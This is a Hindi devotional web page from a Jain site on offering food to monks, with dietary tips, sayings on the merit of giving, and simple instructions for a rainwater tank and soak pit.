<p style="text-align: right;"><b>श्रीमती सुशीला पाटनी</b><br />
आर.के. हाऊस,<br />
मदनगंज- किशनगढ (राज.)</p>
<p><img class="aligncenter size-full wp-image-16877" src="http://www.vidyasagar.net/wp-content/uploads/2016/07/DSC_0695.jpg" alt="" width="2000" height="1325" srcset="https://www.vidyasagar.net/wp-content/uploads/2016/07/DSC_0695.jpg 2000w, https://www.vidyasagar.net/wp-content/uploads/2016/07/DSC_0695-300x200.jpg 300w, https://www.vidyasagar.net/wp-content/uploads/2016/07/DSC_0695-768x509.jpg 768w, https://www.vidyasagar.net/wp-content/uploads/2016/07/DSC_0695-1024x678.jpg 1024w, https://www.vidyasagar.net/wp-content/uploads/2016/07/DSC_0695-130x86.jpg 130w, https://www.vidyasagar.net/wp-content/uploads/2016/07/DSC_0695-187x124.jpg 187w, https://www.vidyasagar.net/wp-content/uploads/2016/07/DSC_0695-990x656.jpg 990w, https://www.vidyasagar.net/wp-content/uploads/2016/07/DSC_0695-1320x875.jpg 1320w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<ul>
<li><span style="color: #333399;">आहार के बाद जब साधु अंजलि छोड़ने के बाद कुल्ला करें तो उन्हें लौंग, हल्दी, नमक, माजूफल, शुद्ध सरसों का तेल, शुद्ध मंजन, अमृतधारा, नींबू का रस आदि अवश्य दें।</span></li>
<li><span style="color: #333399;">गेहूं और चने की बराबर मात्रा वाले आटे की रोटी में अच्छी मात्रा में घी मिलाकर देने से तथा सादा रोटी चोकर सहित देने से स्वास्थ्य के लिए लाभदायक होती है।</span></li>
<li><span style="color: #333399;">एक जग पानी में अजवाइन डालकर उबाला हुआ जल जब साधु लेते हैं, उसकी जगह चलाने से गैस के रोगों में आराम मिलता है।</span></li>
<li><span style="color: #333399;">आहार के अंत में सौंफ, लौंग, अजवाइन और नमक, सौंठ, हल्दी तथा गुड़ की डली, नींबू का रस अवश्य चलाएं। सभी वस्तुएं मौसम, ऋतु के अनुसार मर्यादित भी होनी चाहिए एवं मसाले पूर्ण रूप से पिसे हों तथा इनमें सकरे हाथ न लगाएं। जब ये वस्तुएं चलाएं तो चम्मच से पहले खाली प्लेट में शोधन करके चलाएं और यदि साधु नहीं लेते हैं तो वापस उसी में डाल दें। भूलकर भी सकरे हाथ न लगाएं, क्योंकि सकरे हाथ लगा देने से उस पदार्थ की मर्यादा खत्म हो जाती है।</span></li>
<li><span style="color: #333399;">मूंग की दाल छिल्के वाली ही बनाएं तथा दाल का पानी भी घी मिलाकर देने से लाभदायक होता है।</span></li>
<li><span style="color: #333399;">जल एवं दूध के आगे-पीछे खट्टे पदार्थ, दही, रस आदि भी न चलाएं।</span></li>
</ul>
<p><span style="color: #ff6600;"><strong>आहारदान की महिमा :</strong></span></p>
<ul>
<li><span style="color: #333399;">दरिद्र रहना अच्छा है किंतु दानहीन जीना अच्छा नहीं है, क्योंकि धन महामोह का कारण है। दुष्परिणामयुक्त पाप का बीज है, नरक का हेतु, दु:खों की खान एवं दुर्गति देने में समर्थ है।</span><br />
<span style="color: #333399;">जिस प्रकार सब रत्नों में श्रेष्ठ वज्र (हीरा) है, पर्वतों में श्रेष्ठ सुमेरु पर्वत है, उसी प्रकार सभी दानों में श्रेष्ठ आहार दान जानना चाहिए।</span></li>
<li><span style="color: #333399;">जो पुरुष कभी न तो जिनेन्द्र भगवान की पूजा करते हैं और न सुपात्रों को दान देते हैं, वे अत्यंत दीन दुर्गति के पात्र हो जाते हैं तथा मांगने पर भी भीख नहीं मिलती।</span></li>
<li><span style="color: #333399;">कंजूस का संचित धन धर्म-प्रभावना, परोपकार व पात्र दान के लिए नहीं होता, जैसे मधुमक्खियों द्वारा संचित मधु ही उनकी मृत्यु का कारण होती है तथा उसका भोग भी अन्य ही करते हैं।</span><span style="color: #333399;">अतिथि की पूजा न करने वाला व्यक्ति मृत्यु के समय में पछताएगा कि हाय! मैंने इतना धन संचय किया किंतु वह कुछ काम नहीं आया।</span></li>
<li><span style="color: #333399;">जो मनुष्य अपनी रोटी दूसरों के साथ बांटकर खाता है, उसे भूख की बीमारी कभी स्पर्श नहीं करती।</span></li>
<li><span style="color: #333399;">आचार-विचार की शुद्धि मन शुद्धि पर अवलंबित है।</span></li>
<li><span style="color: #333399;">भोजन-शुद्धि में मर्यादा पर बहुत जोर दिया जाता है, क्योंकि इससे साधना व स्वास्थ्य की रक्षा होती है।</span></li>
<li><span style="color: #333399;">जो श्रावक जैन व्रत को स्वीकार कर भाव सहित होते हुए पात्रों के लिए आहार, औषध, अभय और ज्ञान (शास्त्र) दान देते हैं, वे धर्मात्मा, विद्याधर तथा चक्रवर्ती का पद एवं देवों की लक्ष्मी का उपभोग कर मोक्ष संबंधी अनुपम परमार्थ सुख को प्राप्त करते हैं।</span></li>
<li><span style="color: #333399;">सत्य पात्र को दान देने से मनुष्य धनाढ्य होता है। पुन: धन की अधिकता से पुण्य प्राप्त करता है। पुण्य का अधिकारी मनुष्य स्वर्ग में इन्द्र होता है, वहां से आकर पुन: धनाढ्य होता है और पुन: दानी होता है।</span></li>
<li><span style="color: #333399;">आहार दान से तीनों लोक की संपत्ति सुखादिक मनुष्य भव, भोग-भूमि तथा स्वर्गादिक संपूर्ण विश्व-कीर्ति और देव-पूजा (देवों के द्वारा पूज्यता) प्राप्त होती है।</span></li>
<li><span style="color: #333399;">अन्न (आहार) दान से भार्या (स्त्री), पुत्र, यश, विद्या, सुख, ज्ञान, सुबुद्धि, लक्ष्मी, आभूषण और वस्त्र प्राप्त होते हैं।</span></li>
<li><span style="color: #333399;">जिनके घर में महापूज्य मुनीश्वर आहार हेतु आते हैं वे गृहस्थ, इन्द्र, चक्रवर्ती आदि द्वारा पूज्यता को प्राप्त हुए। वे गृहस्थ ही पुण्यात्मा हैं।</span></li>
<li><span style="color: #333399;">जो पूजादि दान से रहित होता हुआ मात्र धन की वृद्धि में लगा हुआ है, ऐसे कृपण मनुष्य के जीवन व धन से लोक में क्या प्रयोजन? आगे चलकर उस पापी मनुष्य की बहुत रोग, शोक, संक्लेश आदि दु:खों सहित कुगति नियम से होने वाली है।</span></li>
<li><span style="color: #333399;">अतिथि लाभ संभव न होने पर भी यदि मनुष्य भोजन के समय सदा अतिथियों की प्रतीक्षा करके ही भोजन करता है तो भी वह दाता है, क्योंकि संत पुरुषों ने दान देने के लिए किए गए मनुष्यों के प्रयत्न को ही सच्चा दान माना है।</span></li>
<li><span style="color: #333399;">दान बिना गृहस्थ के चूल्हा-चौका श्मशान के समान है, क्योंकि यत्नाचार करते हुए भी उसमें नित्य 6 काय के हजारों जीव जलते हैं अतएव आहार दान देने से गृहस्थ का चौका सफल है।</span></li>
<li><span style="color: #333399;">अपनी दैनिक आय में से चतुर्थ भाग (25%), 6ठे भाग (17%) अथवा 10वें भाग (10%) का जो सत्पात्र दानादि में सदुपयोग किया जाता है, उसे यथाक्रम से उत्कृष्ट, मध्यम और जघन्य शक्ति जानना चाहिए।</span></li>
<li><span style="color: #333399;">सैकड़ों मनुष्यों में एक मनुष्य वीर होता है, हजारों में एक विद्धान पंडित तथा लाखों में एक वक्ता और दाता करोड़ों में एक मिलता है।</span></li>
<li><span style="color: #333399;">दान, भोग, नाश- धन की ये 3 गतियां होती हैं। जो न दान करता है और न भोग, उसकी तीसरी गति होती है अर्थात वह नष्ट हो जाता है।</span></li>
<li><span style="color: #333399;">आहार देते समय दाता को &#8216;मां के समान&#8217; कहा गया है, जैसे मां बच्चे के हाव-भाव देखकर भोजन कराती है, उसी प्रकार साधु के हाव-भाव देखकर दाता आहार करवाएं।</span></li>
</ul>
<p><span style="color: #ff6600;"><strong>कुएं बन सकते हैं प्रत्येक घर में :</strong></span></p>
<p><span style="color: #333399;">राजस्थान एवं गुजरात प्रांत में देखा जाता है कि जहां कुएं नहीं हैं, वहां श्रावक मंदिर या अपने घरों में लगभग 8-10 फुट चौड़ा और 20-25 फुट गहरा जमीन के अंदर एक कुआं जैसा खोद लेते हैं जिसे &#8216;टांकी&#8217; कहते हैं। उसे भरने से पहले अच्छे ढंग से साफ (धो-पोंछ) करके 1-2 बार वर्षा हो जाने पर छत को धोकर रात्रि के समय उस छत से वर्षा का पानी पाइप से &#8216;टांकी&#8217; में उतारकर भर देते हैं।</span></p>
<p><span style="color: #333399;">पानी भरने से पूर्व 1-2 घड़े चूना भरकर रख देते हैं। उस कुएं (टांकी) के ऊपर एक कमरा भी बना देते हैं। वह पानी सूर्योदय या सूर्यास्त के समय निकालते हैं। पानी छानकर जिवाणी उसी टांकी में डाल देते हैं। ऐसी व्यवस्था अन्य सभी जगहों पर भी की जा सकती है। ऐसा पानी स्नान, अभिषेक, पूजन एवं आहार बनाने के कार्य में लाया जा सकता है।</span></p>
<p><span style="color: #ff6600;"><strong>कुओं में पानी बढ़ता है सोकपिट से :</strong></span></p>
<p><span style="color: #333399;">यदि आप वर्तमान में पानी की समस्या से बचना चाहते हैं तो अपने-अपने घरों में सोकपिट बनवाएं।</span></p>
<p><span style="color: #ff6600;"><strong>सोकपिट बनाने की सरल विधि :</strong></span></p>
<p><span style="color: #333399;">1. घर के आंगन अथवा उपयुक्त स्थान पर जो आपके घर की छत के नजदीक होगा वहां बरसात का पानी बहकर आ रहा है तो 5x5x5 फुट (5 फुट लंबा, 5 फुट चौड़ा, 5 फुट गहरा) एक गड्ढा तैयार करवाएं।</span></p>
<p><span style="color: #333399;">2. गड्ढे के अंदर चारों ओर ईंट की दीवार बिना मिट्टी या सीमेंट की मदद से तैयार करें।</span></p>
<p><span style="color: #333399;">3. अब इस गड्ढे में 1 फुट की ऊंचाई तक रेत भरें।</span></p>
<p><span style="color: #333399;">4. रेत के ऊपर 1 फुट तक कोयला भरें।</span></p>
<p><span style="color: #333399;">5. कोयले के ऊपर 1 फुट तक मोटी बजरी भरें। गड्ढे के शेष भाग को ईंटों के अर्द्ध रोढ़ से भर दें और फिर उसे चिपों से ढंक दें। लीजिए आपका सोकपिट तैयार है।</span></p>
<p><span style="color: #ff6600;">नोट : सोकपिट को ऊपर से चीपों को अच्छे से पूरी तरह ढकवाएं ताकि उसमें मच्छर न पनप सकें।</span></p>
<ul>
<li><span style="color: #ff6600;"><strong><a href="http://www.vidyasagar.net/food-donations-in-science/" target="_blank" rel="noopener">आहार दान में विज्ञान</a></strong></span></li>
<li><span style="color: #ff6600;"><strong><a href="http://www.vidyasagar.net/aahar-dan-entitlements-instructions/" target="_blank" rel="noopener">आहारदान की निम्न आवश्यक पात्रताएं एवं निर्देश</a></strong></span></li>
<li><span style="color: #ff6600;"><strong><a href="http://www.vidyasagar.net/fruits-vegetables-of-the-prasuk-method/" target="_blank" rel="noopener">फल-साग की सही प्रासुक विधि एवं सावधानियां</a></strong></span></li>
</ul>

	
	
				</div>			</div>

			<div id="extras" class="col-lg-12 col-md-12 col-sm-12">
						<div id="related" class="herald-related-wrapper">		
		<div class="herald-mod-wrap"><div class="herald-mod-head "><div class="herald-mod-title"><h4 class="h6 herald-mod-h herald-color">यह भी पढ़ें</h4></div></div></div>
		<div class="herald-related row row-eq-height">

													<article class="herald-lay-f herald-lay-f1 post-21464 post type-post status-publish format-standard has-post-thumbnail hentry category-13">
<div class="herald-ovrld">		
			<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/nion-minister-shah-released-a-100-rupee-coin-with-the-picture-of-vidyasagar-ji-maharaj/" title="केंद्रीय मंत्री शाह ने आचार्यश्री विद्यासागर जी महाराज के चित्र वाले 100 रुपये के सिक्के का किया विमोचन"><img width="300" height="200" src="https://www.vidyasagar.net/wp-content/uploads/2025/02/shah-300x200.jpg" class="attachment-herald-lay-b1 size-herald-lay-b1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2025/02/shah-300x200.jpg 300w, https://www.vidyasagar.net/wp-content/uploads/2025/02/shah-768x512.jpg 768w, https://www.vidyasagar.net/wp-content/uploads/2025/02/shah-414x276.jpg 414w, https://www.vidyasagar.net/wp-content/uploads/2025/02/shah-470x313.jpg 470w, https://www.vidyasagar.net/wp-content/uploads/2025/02/shah-640x426.jpg 640w, https://www.vidyasagar.net/wp-content/uploads/2025/02/shah-130x86.jpg 130w, https://www.vidyasagar.net/wp-content/uploads/2025/02/shah-187x124.jpg 187w, https://www.vidyasagar.net/wp-content/uploads/2025/02/shah.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
		</div>
	
	<div class="entry-header">
					<span class="meta-category"><a href="https://www.vidyasagar.net/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/" class="herald-cat-13">न्यूज़</a></span>
		
		<h2 class="entry-title h6"><a href="https://www.vidyasagar.net/nion-minister-shah-released-a-100-rupee-coin-with-the-picture-of-vidyasagar-ji-maharaj/">केंद्रीय मंत्री शाह ने आचार्यश्री विद्यासागर जी महाराज के चित्र वाले 100 रुपये के सिक्के का किया विमोचन</a></h2>
					<div class="entry-meta"><div class="meta-item herald-date"><span class="updated">February 6, 2025</span></div></div>
			</div>
</div>
	
	
</article>							<article class="herald-lay-f herald-lay-f1 post-21461 post type-post status-publish format-standard has-post-thumbnail hentry category-13">
<div class="herald-ovrld">		
			<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/memorial-and-research-institute-will-be-built-in-memory-of-acharyashree-vidyasagar/" title="आचार्यश्री विद्यासागर जी महाराज की याद में भोपाल में बनेगा स्मारक"><img width="300" height="200" src="https://www.vidyasagar.net/wp-content/uploads/2025/02/mohanyadav-300x200.jpg" class="attachment-herald-lay-b1 size-herald-lay-b1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2025/02/mohanyadav-300x200.jpg 300w, https://www.vidyasagar.net/wp-content/uploads/2025/02/mohanyadav-768x512.jpg 768w, https://www.vidyasagar.net/wp-content/uploads/2025/02/mohanyadav-414x276.jpg 414w, https://www.vidyasagar.net/wp-content/uploads/2025/02/mohanyadav-470x313.jpg 470w, https://www.vidyasagar.net/wp-content/uploads/2025/02/mohanyadav-640x426.jpg 640w, https://www.vidyasagar.net/wp-content/uploads/2025/02/mohanyadav-130x86.jpg 130w, https://www.vidyasagar.net/wp-content/uploads/2025/02/mohanyadav-187x124.jpg 187w, https://www.vidyasagar.net/wp-content/uploads/2025/02/mohanyadav.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
		</div>
	
	<div class="entry-header">
					<span class="meta-category"><a href="https://www.vidyasagar.net/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/" class="herald-cat-13">न्यूज़</a></span>
		
		<h2 class="entry-title h6"><a href="https://www.vidyasagar.net/memorial-and-research-institute-will-be-built-in-memory-of-acharyashree-vidyasagar/">आचार्यश्री विद्यासागर जी महाराज की याद में भोपाल में बनेगा स्मारक</a></h2>
					<div class="entry-meta"><div class="meta-item herald-date"><span class="updated">February 6, 2025</span></div></div>
			</div>
</div>
	
	
</article>							<article class="herald-lay-f herald-lay-f1 post-21400 post type-post status-publish format-standard has-post-thumbnail hentry category-13">
<div class="herald-ovrld">		
			<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/rss-chief-mohan-bhagwat-said-world-should-follow-teachings-of-vidyasagarji/" title="दुनिया को विद्यासागरजी की शिक्षाओं का अनुसरण करना चाहिएः भागवत"><img width="1" height="1" src="https://www.vidyasagar.net/wp-content/uploads/2024/02/26_02_2024-mohan_bhagwan.jpg" class="attachment-herald-lay-b1 size-herald-lay-b1 wp-post-image" alt="mohan_bhagwan" /></a>
		</div>
	
	<div class="entry-header">
					<span class="meta-category"><a href="https://www.vidyasagar.net/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c%e0%a4%bc/" class="herald-cat-13">न्यूज़</a></span>
		
		<h2 class="entry-title h6"><a href="https://www.vidyasagar.net/rss-chief-mohan-bhagwat-said-world-should-follow-teachings-of-vidyasagarji/">दुनिया को विद्यासागरजी की शिक्षाओं का अनुसरण करना चाहिएः भागवत</a></h2>
					<div class="entry-meta"><div class="meta-item herald-date"><span class="updated">February 26, 2024</span></div></div>
			</div>
</div>
	
	
</article>								</div>
</div>



	<div id="single-sticky" class="herald-single-sticky herald-single-wraper hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12">
				
									
					
										

											<div class="herald-sticky-prev h6">
							<a href="https://www.vidyasagar.net/acharyashri-indore-pravas-2020/" rel="next">आचार्य श्री : इंदौर &#8211; महत्वपूर्ण जानकारियां</a>						</div>
					
											<div class="herald-sticky-next h6">
							<a href="https://www.vidyasagar.net/vidyasagar-panchakalyanak-chameli-devi-park-goyal-nagar-indore/" rel="prev">पंचकल्याणक का भव्य ऐतिहासिक आयोजन</a>						</div>
					
				
					<div class="herald-sticky-share">
						
						
													

	<ul class="herald-share">
		<span class="herald-share-meta"><i class="fa fa-share-alt"></i>Share This!</span>
		<div class="meta-share-wrapper_new">
						     <li class="facebook"> <a href="javascript:void(0);" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.vidyasagar.net%2Fdiet-drug%2F&amp;t=%E0%A4%86%E0%A4%B9%E0%A4%BE%E0%A4%B0+%E0%A4%B9%E0%A5%80+%E0%A4%94%E0%A4%B7%E0%A4%A7%E0%A4%BF"><i class="fa fa-facebook"></i><span>Facebook</span></a> </li>
						     <li class="twitter"> <a href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.vidyasagar.net%2Fdiet-drug%2F&amp;text=%E0%A4%86%E0%A4%B9%E0%A4%BE%E0%A4%B0+%E0%A4%B9%E0%A5%80+%E0%A4%94%E0%A4%B7%E0%A4%A7%E0%A4%BF"><i class="fa fa-twitter"></i><span>Twitter</span></a> </li>
						     <li class="pinterest"> <a href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.vidyasagar.net%2Fdiet-drug%2F&amp;media=https%3A%2F%2Fwww.vidyasagar.net%2Fwp-content%2Fuploads%2F2016%2F07%2FDSC_0695.jpg&amp;description=%E0%A4%86%E0%A4%B9%E0%A4%BE%E0%A4%B0+%E0%A4%B9%E0%A5%80+%E0%A4%94%E0%A4%B7%E0%A4%A7%E0%A4%BF"><i class="fa fa-pinterest"></i><span>Pinterest</span></a> </li>
						     <li class="email"> <a href="mailto:?subject=%E0%A4%86%E0%A4%B9%E0%A4%BE%E0%A4%B0+%E0%A4%B9%E0%A5%80+%E0%A4%94%E0%A4%B7%E0%A4%A7%E0%A4%BF&amp;body=https%3A%2F%2Fwww.vidyasagar.net%2Fdiet-drug%2F" class="no-popup"><i class="fa fa-envelope-o"></i><span>Email</span></a> </li>
						     <li class="whatsapp"> <a href="whatsapp://send?text=https%3A%2F%2Fwww.vidyasagar.net%2Fdiet-drug%2F" class="no-popup"><i class="fa fa-whatsapp"></i><span>WhatsApp</span></a> </li>
						     <li class="telegram"> <a class='tgme_action_button' href='javascript:void(0);' data-url='https://telegram.me/share/url?url=https%3A%2F%2Fwww.vidyasagar.net%2Fdiet-drug%2F'&title=%E0%A4%86%E0%A4%B9%E0%A4%BE%E0%A4%B0+%E0%A4%B9%E0%A5%80+%E0%A4%94%E0%A4%B7%E0%A4%A7%E0%A4%BF><i class='fa fa-telegram' aria-hidden='true'></i><span>Telegram</span></a> </li>
				 	</div>
	</ul>

						
					</div>

			</div>
		</div>
	</div>					
</div>			</div>

		</div>

</div>

	

	<div class="herald-sidebar col-lg-3 col-md-3 herald-sidebar-right">

					<div id="text-5" class="widget widget_text"><h4 class="widget-title h6"><span>प्रवचन वीडियो</span></h4>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/JVGAS_pWZmc" width="560" height="315" frameborder="0" allowfullscreen=""></iframe></p>
</div>
		</div><div id="evcalwidget-3" class="widget EvcalWidget"><h4 class="widget-title h6"><span>कैलेंडर</span></h4><div id='evcal_widget' class='evo_widget'><div id='evcal_calendar_892' class='ajde_evcal_calendar ' ><div class='evo-data' data-cyear="2026" data-cmonth="1" data-runajax="1" data-evc_open="0" data-cal_ver="2.5.5" data-mapscroll="true" data-mapformat="roadmap" data-mapzoom="18" data-mapiconurl="" data-ev_cnt="5" data-show_limit="no" data-tiles="no" data-sort_by="sort_date" data-filters_on="false" data-range_start="0" data-range_end="0" data-send_unix="0" data-ux_val="0" data-accord="0" data-rtl="no"  ></div><div id='evcal_head' class='calendar_header ' ><div class='evo_cal_above'><span class='evo-gototoday-btn' style='display:none' data-mo='1' data-yr='2026' data-dy=''>Current Month</span></div><div class='evo_cal_above_content'></div><p id='evcal_cur' class='evo_month_title'> january, 2026</p><p class='evo_arrows'><span id='evcal_prev' class='evcal_arrows evcal_btn_prev' ><i class='fa fa-angle-left'></i></span><span id='evcal_next' class='evcal_arrows evcal_btn_next' ><i class='fa fa-angle-right'></i></span></p><div class='cal_arguments' style='display:none' data-hide_past="no" data-show_et_ft_img="no" data-event_order="ASC" data-ft_event_priority="no" data-lang="L3" data-month_incre="0" data-only_ft="no" data-evc_open="no" data-show_limit="no" data-etc_override="no" data-show_limit_redir="0" data-tiles="no" data-tile_height="0" data-tile_bg="0" data-tile_count="2" data-tile_style="0" data-s="" data-members_only="no" data-ux_val="0" data-show_limit_ajax="no" data-show_limit_paged="1" ></div><div class='clear'></div></div><div class='eventon_sorting_section' style='display:none'><div class='eventon_filter_line '><div class='eventon_filter' data-filter_field='event_type' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_2' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_3' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_4' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_5' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_location' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_organizer' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div></div><div class='clear'></div></div><div id='eventon_loadbar_section'><div id='eventon_loadbar'></div></div><div id='evcal_list' class='eventon_events_list'><div class='eventon_list_event'><p class='no_events' >No Events</p></div>			<div class='clear'></div>
			</div><!-- #evcal_list-->
			<div class='clear'></div>
	
			
						</div><!-- .ajde_evcal_calendar-->

			</div></div>		<div id="recent-posts-6" class="widget widget_recent_entries">		<h4 class="widget-title h6"><span>नवीनतम</span></h4>		<ul>
					<li>
				<a href="https://www.vidyasagar.net/nion-minister-shah-released-a-100-rupee-coin-with-the-picture-of-vidyasagar-ji-maharaj/">केंद्रीय मंत्री शाह ने आचार्यश्री विद्यासागर जी महाराज के चित्र वाले 100 रुपये के सिक्के का किया विमोचन</a>
						</li>
					<li>
				<a href="https://www.vidyasagar.net/memorial-and-research-institute-will-be-built-in-memory-of-acharyashree-vidyasagar/">आचार्यश्री विद्यासागर जी महाराज की याद में भोपाल में बनेगा स्मारक</a>
						</li>
					<li>
				<a href="https://www.vidyasagar.net/jain-calendar/">कैलेंडर-2026</a>
						</li>
					<li>
				<a href="https://www.vidyasagar.net/rss-chief-mohan-bhagwat-said-world-should-follow-teachings-of-vidyasagarji/">दुनिया को विद्यासागरजी की शिक्षाओं का अनुसरण करना चाहिएः भागवत</a>
						</li>
					<li>
				<a href="https://www.vidyasagar.net/prime-minister-narendra-modi-paid-tribute-to-vidyasagar-ji-maharaj/">संत शिरोमणि आचार्य श्री 108 विद्यासागर जी महाराज जी को प्रधानमंत्री की श्रद्धांजलि</a>
						</li>
				</ul>
		</div>		<div id="herald_posts_widget-1" class="widget herald_posts_widget"><h4 class="widget-title h6"><span>विचार विशेष</span></h4>
		
		<div class="row ">

							<article class="herald-lay-g post-20 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/acharyashri/" title="आचार्यश्री">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/03/thumb42-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/acharyashri/">आचार्यश्री</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-comments"><a href="https://www.vidyasagar.net/acharyashri/#comments">247 Comments</a></div><div class="meta-item herald-views">127,376 Views</div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-1124 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/108-sudhasagar-ji-maharaj/" title="मुनि श्री 108 सुधासागर जी महाराज">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/04/banner-2-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/04/banner-2-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2010/04/banner-2-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2010/04/banner-2-215x161.jpg 215w, https://www.vidyasagar.net/wp-content/uploads/2010/04/banner-2-300x225.jpg 300w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/108-sudhasagar-ji-maharaj/">मुनि श्री 108 सुधासागर जी महाराज</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-comments"><a href="https://www.vidyasagar.net/108-sudhasagar-ji-maharaj/#comments">50 Comments</a></div><div class="meta-item herald-views">69,442 Views</div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-78 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/vidyasagar-maharaj-jeevan-gatha/" title="आचार्य श्री विद्यासागर जी महाराज जी की जीवन-गाथा">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/03/Untitled-5ggfg-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/03/Untitled-5ggfg-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2010/03/Untitled-5ggfg-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2010/03/Untitled-5ggfg-215x161.jpg 215w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/vidyasagar-maharaj-jeevan-gatha/">आचार्य श्री विद्यासागर जी महाराज जी की जीवन-गाथा</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-comments"><a href="https://www.vidyasagar.net/vidyasagar-maharaj-jeevan-gatha/#comments">46 Comments</a></div><div class="meta-item herald-views">91,528 Views</div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-1134 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/acharya-shri-pravachan/" title="आचार्य श्री के प्रवचन">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/04/4_small1-300x225-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/04/4_small1-300x225-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2010/04/4_small1-300x225.jpg 300w, https://www.vidyasagar.net/wp-content/uploads/2010/04/4_small1-300x225-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2010/04/4_small1-300x225-215x161.jpg 215w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/acharya-shri-pravachan/">आचार्य श्री के प्रवचन</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-comments"><a href="https://www.vidyasagar.net/acharya-shri-pravachan/#comments">26 Comments</a></div><div class="meta-item herald-views">28,189 Views</div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-66 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/acharya-diksha-samaroh/" title="दीक्षा समारोह">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/03/acharyashri1-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/03/acharyashri1-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2010/03/acharyashri1-170x124.jpg 170w, https://www.vidyasagar.net/wp-content/uploads/2010/03/acharyashri1-111x83.jpg 111w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
